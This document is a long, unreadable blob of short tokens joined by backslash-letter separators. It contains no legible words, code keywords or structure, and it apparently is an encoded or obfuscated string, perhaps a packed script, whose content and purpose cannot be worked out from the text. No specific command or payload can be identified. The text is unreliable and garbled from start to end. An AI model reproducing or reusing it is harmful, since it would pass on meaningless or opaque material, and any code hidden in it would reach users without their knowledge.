\\S\\a\\q\\a\\N\\a\\b\\U\\a\\e\\a\\o\\a\\G\\a\\b\\V\\a\\q\\a\\b\\G\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\n\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\b\\C\\a\\M\\a\\l\\a\\12\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\H\\a\\o\\a\\r\\a\\D\\a\\p\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\r\\a\\D\\a\\O\\a\\b\\Q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\W\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\w\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\B\\a\\h\\a\\r\\a\\K\\a\\l\\a\\B\\a\\h\\a\\b\\k\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\g\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\k\\a\\e\\a\\M\\a\\l\\a\\k\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\g\\a\\w\\a\\l\\a\\k\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\g\\a\\e\\a\\c\\a\\b\\g\\a\\n\\a\\j\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\A\\a\\r\\a\\b\\w\\a\\A\\a\\G\\a\\c\\a\\A\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\b\\G\\a\\c\\a\\b\\h\\a\\I\\a\\G\\a\\G\\a\\e\\a\\b\\c\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\J\\a\\h\\a\\j\\a\\O\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\k\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\G\\a\\b\\c\\a\\j\\a\\b\\j\\a\\b\\j\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\G\\a\\b\\s\\a\\e\\a\\e\\a\\j\\a\\r\\a\\m\\a\\A\\a\\r\\a\\H\\a\\j\\a\\q\\a\\N\\a\\r\\a\\K\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\b\\X\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\d\\a\\l\\a\\c\\a\\b\\Q\\a\\e\\a\\t\\a\\g\\a\\G\\a\\P\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\H\\a\\o\\a\\b\\U\\a\\s\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\c\\a\\b\\o\\a\\E\\a\\b\\U\\a\\F\\a\\l\\a\\x\\a\\e\\a\\c\\a\\b\\d\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\P\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\E\\a\\c\\a\\J\\a\\r\\a\\J\\a\\G\\a\\J\\a\\b\\16\\a\\J\\a\\b\\b\\a\\J\\a\\b\\c\\a\\J\\a\\b\\s\\a\\J\\a\\b\\t\\a\\J\\a\\b\\x\\a\\J\\a\\c\\a\\M\\a\\J\\a\\c\\a\\c\\a\\J\\a\\c\\a\\r\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\15\\a\\e\\a\\E\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\J\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\J\\a\\d\\a\\r\\a\\13\\a\\d\\a\\J\\a\\d\\a\\r\\a\\12\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\J\\a\\d\\a\\r\\a\\C\\a\\d\\a\\J\\a\\d\\a\\r\\a\\i\\a\\d\\a\\J\\a\\d\\a\\r\\a\\k\\a\\d\\a\\J\\a\\d\\a\\r\\a\\P\\a\\d\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\19\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\r\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\q\\a\\l\\a\\B\\a\\h\\a\\C\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\15\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\c\\a\\u\\a\\e\\a\\M\\a\\l\\a\\c\\a\\u\\a\\p\\a\\13\\a\\g\\a\\w\\a\\l\\a\\c\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\b\\U\\a\\o\\a\\C\\a\\q\\a\\e\\a\\e\\a\\13\\a\\E\\a\\c\\a\\u\\a\\F\\a\\q\\a\\N\\a\\C\\a\\e\\a\\r\\a\\15\\a\\E\\a\\c\\a\\u\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\r\\a\\b\\s\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\10\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\18\\a\\e\\a\\r\\a\\19\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\C\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\15\\a\\l\\a\\B\\a\\h\\a\\r\\a\\1a\\a\\e\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\r\\a\\m\\a\\d\\a\\s\\a\\p\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\w\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\r\\a\\b\\T\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\c\\a\\10\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\18\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\T\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\r\\a\\1a\\a\\q\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\c\\a\\b\\w\\a\\o\\a\\x\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\v\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\Y\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\c\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\G\\a\\l\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\c\\a\\G\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\c\\a\\G\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\o\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\J\\a\\d\\a\\b\\K\\a\\Z\\a\\I\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\D\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\q\\a\\l\\a\\c\\a\\D\\a\\e\\a\\c\\a\\D\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\b\\w\\a\\e\\a\\c\\a\\D\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\A\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\b\\b\\a\\F\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\g\\a\\r\\a\\H\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\e\\a\\e\\a\\b\\w\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\I\\a\\A\\a\\11\\a\\J\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\c\\a\\b\\e\\a\\e\\a\\c\\a\\b\\e\\a\\g\\a\\19\\a\\o\\a\\c\\a\\D\\a\\q\\a\\l\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\d\\a\\d\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\h\\a\\e\\a\\A\\a\\p\\a\\b\\B\\a\\b\\A\\a\\E\\a\\b\\19\\a\\s\\a\\F\\a\\b\\F\\a\\s\\a\\s\\a\\A\\a\\11\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\b\\o\\a\\o\\a\\r\\a\\b\\h\\a\\J\\a\\d\\a\\d\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\l\\a\\r\\a\\b\\X\\a\\e\\a\\t\\a\\g\\a\\c\\a\\v\\a\\E\\a\\M\\a\\F\\a\\g\\a\\G\\a\\15\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\r\\a\\b\\f\\a\\e\\a\\c\\a\\R\\a\\o\\a\\r\\a\\b\\X\\a\\J\\a\\b\\16\\a\\M\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\13\\a\\d\\a\\s\\a\\p\\a\\u\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\18\\a\\I\\a\\Z\\a\\I\\a\\G\\a\\1a\\a\\d\\a\\s\\a\\p\\a\\A\\a\\u\\a\\s\\a\\h\\a\\j\\a\\n\\a\\r\\a\\b\\f\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\H\\a\\o\\a\\Z\\a\\g\\a\\w\\a\\p\\a\\c\\a\\b\\U\\a\\q\\a\\N\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\b\\Q\\a\\N\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\U\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\A\\a\\e\\a\\Z\\a\\g\\a\\G\\a\\b\\Q\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\b\\A\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\O\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\O\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\n\\a\\e\\a\\b\\h\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\k\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\d\\a\\G\\a\\b\\h\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\k\\a\\e\\a\\e\\a\\G\\a\\b\\X\\a\\q\\a\\N\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\f\\a\\g\\a\\14\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\O\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\G\\a\\b\\g\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\b\\X\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\W\\a\\h\\a\\G\\a\\b\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\r\\a\\G\\a\\d\\a\\J\\a\\d\\a\\r\\a\\r\\a\\b\\C\\a\\h\\a\\G\\a\\b\\o\\a\\I\\a\\r\\a\\x\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\G\\a\\b\\r\\a\\I\\a\\G\\a\\b\\u\\a\\b\\C\\a\\h\\a\\G\\a\\b\\z\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\c\\a\\b\\C\\a\\h\\a\\b\\K\\a\\b\\16\\a\\r\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\G\\a\\b\\C\\a\\h\\a\\b\\16\\a\\b\\16\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\b\\b\\a\\b\\C\\a\\h\\a\\c\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\19\\a\\e\\a\\d\\a\\b\\16\\a\\b\\c\\a\\d\\a\\O\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\14\\a\\v\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\14\\a\\f\\a\\f\\a\\f\\a\\f\\a\\k\\a\\D\\a\\m\\a\\z\\a\\15\\a\\f\\a\\f\\a\\f\\a\\t\\a\\k\\a\\D\\a\\11\\a\\m\\a\\i\\a\\f\\a\\f\\a\\L\\a\\t\\a\\v\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\B\\a\\f\\a\\i\\a\\z\\a\\k\\a\\B\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\u\\a\\C\\a\\11\\a\\f\\a\\f\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\B\\a\\w\\a\\z\\a\\f\\a\\b\\U\\a\\x\\a\\w\\a\\D\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\l\\a\\z\\a\\t\\a\\x\\a\\f\\a\\k\\a\\t\\a\\x\\a\\k\\a\\f\\a\\m\\a\\v\\a\\11\\a\\f\\a\\B\\a\\k\\a\\k\\a\\P\\a\\f\\a\\B\\a\\H\\a\\D\\a\\L\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\b\\f\\a\\H\\a\\C\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\H\\a\\z\\a\\t\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\H\\a\\z\\a\\t\\a\\f\\a\\P\\a\\w\\a\\L\\a\\H\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\f\\a\\t\\a\\u\\a\\f\\a\\x\\a\\z\\a\\L\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\a\\f\\a\\m\\a\\12\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\i\\a\\r\\a\\f\\a\\Z\\a\\z\\a\\u\\a\\m\\a\\k\\a\\f\\a\\f\\a\\f\\a\\f\\a\\L\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\H\\a\\z\\a\\t\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\m\\a\\C\\a\\K\\a\\f\\a\\R\\a\\z\\a\\k\\a\\v\\a\\10\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\u\\a\\D\\a\\11\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\f\\a\\z\\a\\k\\a\\m\\a\\H\\a\\z\\a\\D\\a\\f\\a\\u\\a\\C\\a\\K\\a\\w\\a\\z\\a\\m\\a\\v\\a\\D\\a\\m\\a\\f\\a\\13\\a\\z\\a\\z\\a\\v\\a\\15\\a\\f\\a\\m\\a\\C\\a\\K\\a\\r\\a\\f\\a\\D\\a\\k\\a\\Z\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\c\\a\\f\\a\\H\\a\\r\\a\\f\\a\\c\\a\\M\\a\\M\\a\\f\\a\\C\\a\\k\\a\\m\\a\\v\\a\\f\\a\\m\\a\\C\\a\\K\\a\\G\\a\\f\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\K\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\c\\a\\b\\b\\a\\f\\a\\18\\a\\b\\u\\a\\f\\a\\1a\\a\\w\\a\\D\\a\\m\\a\\u\\a\\D\\a\\H\\a\\k\\a\\f\\a\\b\\g\\a\\k\\a\\v\\a\\P\\a\\u\\a\\D\\a\\11\\a\\f\\a\\i\\a\\k\\a\\v\\a\\P\\a\\k\\a\\z\\a\\f\\a\\x\\a\\u\\a\\P\\a\\k\\a\\f\\a\\x\\a\\k\\a\\m\\a\\13\\a\\m\\a\\m\\a\\z\\a\\u\\a\\R\\a\\H\\a\\m\\a\\k\\a\\f\\a\\Z\